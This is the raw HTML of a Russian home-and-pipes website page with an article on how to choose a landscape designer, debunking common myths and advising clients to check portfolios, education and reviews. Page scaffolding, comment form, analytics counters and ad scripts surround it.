				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Как нанять ландшафтного дизайнера, чтобы не ошибиться с выбором</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Чтобы выбрать «того самого» дизайнера и не ошибиться с выбором, нужно разобрать все мифы, касаемо этой профессии.</p>
<div id="attachment_16511" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9.87009813jpeg" rel="attachment wp-att-16511"><img aria-describedby="caption-attachment-16511" class="size-fetchimg wp-image-16511" title="Проект ландшафтного дизайна" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9-600x400.87009813jpeg" alt="Проект ландшафтного дизайна" width="600" height="400" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9-600x400.87009813jpeg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9-768x512.87009813jpeg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9-900x600.87009813jpeg 900w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9.87009813jpeg 935w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16511" class="wp-caption-text">Проект ландшафтного дизайна. Источник: <span title="https://avatars.mds.yandex.net/get-pdb/1599133/b6296fea-2223-4440-af38-29eeff301775/s1200?webp=false">avatars.mds.yandex.net</span></p></div>
<p>После понятия, где миф, а где правда – выбрать дизайнера будет несложно.</p>
<h2>Мифы про ландшафтного дизайнера</h2>
<p>Ландшафтный дизайн – это очень важный пункт в жизни любого человека. К сожалению, раньше красивые сады, задние дворики недооценивали, но сейчас с этим все в порядке. Дизайн ландшафта превращает обычный участок не только в красивое зеленое место, но и в место, где человек отдыхает не только телом, но и душой.</p>
<div id="attachment_16512" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470.22833802jpeg" rel="attachment wp-att-16512"><img aria-describedby="caption-attachment-16512" class="size-fetchimg wp-image-16512" title="Простой дизайн" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470-600x338.22833802jpeg" alt="Простой дизайн" width="600" height="338" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470-600x338.22833802jpeg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470-768x432.22833802jpeg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470-1024x576.22833802jpeg 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470-1067x600.22833802jpeg 1067w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d10b55470.22833802jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16512" class="wp-caption-text">Простой дизайн. Источник: <span title="https://avatars.mds.yandex.net/get-pdb/69339/fd7cda02-7831-494a-9bf2-3c31d0c91e12/s1200?webp=false">avatars.mds.yandex.net</span></p></div>
<p>Цветущий, зеленый сад действует на психологию, доставляет удовольствие. Вряд ли кому-то понравится сад, в котором все три цветочка и то уже сухих. Такой вид может загнать человека в депрессию, а потом и повлиять на весь организм в целом.</p>
<p>Именно поэтому, дизайнер должен чувствовать хозяина дома, и создать «эмоциональный» дизайн. Уловить приятное настроение и воплотить его на заднем дворе.</p>
<div id="attachment_16513" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001.jpg" rel="attachment wp-att-16513" data-slb-active="1" data-slb-asset="2041932302" data-slb-internal="0" data-slb-group="16509"><img aria-describedby="caption-attachment-16513" class="size-fetchimg wp-image-16513" title="Задний двор с бассейном" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001-600x399.jpg" alt="Задний двор с бассейном" width="600" height="399" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001-600x399.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001-768x511.jpg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001-1024x682.jpg 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001-901x600.jpg 901w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d12282001.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16513" class="wp-caption-text">Задний двор с бассейном. Источник: <span title="https://lanshaft.com/wp-content/uploads/2016/12/krasivyi-dvor-10.jpg">lanshaft.com</span></p></div>
<p>Следующий миф говорит о том, что создание дизайна занимает много времени. И это всего лишь миф. На самом деле все кустарники растут по-разному. Некоторые быстро, другие долго. Да, конечно пройдут десятилетия, пока из крохотного саженца дерева вырастет большой красивый клен или береза. Но опытный и хороший ландшафтный дизайнер знает, что посадить можно и уже взрослые деревья. Их возят прямиком из Германии, где их выращивают в специальных питомниках и формируют корневую систему компактнее.</p>
<div id="attachment_16514" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796.png" rel="attachment wp-att-16514" data-slb-active="1" data-slb-asset="513102604" data-slb-internal="0" data-slb-group="16509"><img aria-describedby="caption-attachment-16514" class="size-fetchimg wp-image-16514" title="Дизайн 2019 года" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796-600x400.png" alt="Дизайн 2019 года" width="600" height="400" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796-600x400.png 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796-768x512.png 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796.png 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d13dcf796-900x600.png 900w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16514" class="wp-caption-text">Дизайн 2019 года. Источник: <span title="http://happymodern.ru/wp-content/uploads/2019/08/dizajjn-sada_21.png">happymodern.ru</span></p></div>
<p>Третий миф, один из самых распространенных – ландшафтным дизайнером может быть кто угодно, главное чтобы было вдохновения. Увы, но это не так. Дизайн ландшафта может быть как хобби. Человек увлекается своим участком, придает интересные формы растениям, но это не означает, что он дизайнер. Тем более, если он предлагает свои услуги платно.</p>
<p>У настоящего профессионала должно быть образование, желательно, если оно высшее. Именно обученный человек, может по праву называть себя ландшафтным дизайнером. Хотя и с этим доводом многие могут не согласиться, ведь у только обученного дизайнера – еще мало опыта.</p>
<h2>Выбор профессионала</h2>
<p>Теперь вы знаете, как отличить самозванца от действительно хорошего дизайнера. При выборе специалиста для своего сада, попросите у него портфолио, посмотрите его работы.</p>
<div id="attachment_16515" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6.77297480jpeg" rel="attachment wp-att-16515"><img aria-describedby="caption-attachment-16515" class="size-fetchimg wp-image-16515" title="Ландшафтный дизайн на заднем дворе" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6-600x450.77297480jpeg" alt="Ландшафтный дизайн на заднем дворе" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6-600x450.77297480jpeg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6-768x576.77297480jpeg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6.77297480jpeg 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d16d88fc6-800x600.77297480jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16515" class="wp-caption-text">Ландшафтный дизайн на заднем дворе. Источник: <span title="https://avatars.mds.yandex.net/get-pdb/1369887/c36c4405-c6d3-44df-af66-34dcecb2eb41/s1200">avatars.mds.yandex.net</span></p></div>
<p>Пообщайтесь с ним, чтобы он почувствовал вас изнутри. Ведь самое главное в ландшафтном дизайне это то, что он должен отражать своего хозяина, а не автора. Так что дизайнер должен прислушиваться к вам, а не говорить, как будет лучше.</p>
<div id="attachment_16516" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323.06960139jpeg" rel="attachment wp-att-16516"><img aria-describedby="caption-attachment-16516" class="size-fetchimg wp-image-16516" title="Дизайн – отражение хозяина" src="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323-600x367.06960139jpeg" alt="Дизайн – отражение хозяина" width="600" height="367" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323-600x367.06960139jpeg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323-768x470.06960139jpeg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323-980x600.06960139jpeg 980w, https://o-trubah.ru/wp-content/uploads/fmg5d6b8d181eb323.06960139jpeg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16516" class="wp-caption-text">Дизайн – отражение хозяина. Источник: <span title="https://avatars.mds.yandex.net/get-pdb/931085/a9cfe062-7648-4150-9e36-c0910e8c7d79/s1200?webp=false">avatars.mds.yandex.net</span></p></div>
<p>Выбирайте специалиста с образованием, и с хорошими отзывами – тогда вы точно не прогадаете.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="d993778313" /><input type="hidden" name="_wp_http_referer" value="/dom/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="16509" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>13.10.2019</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
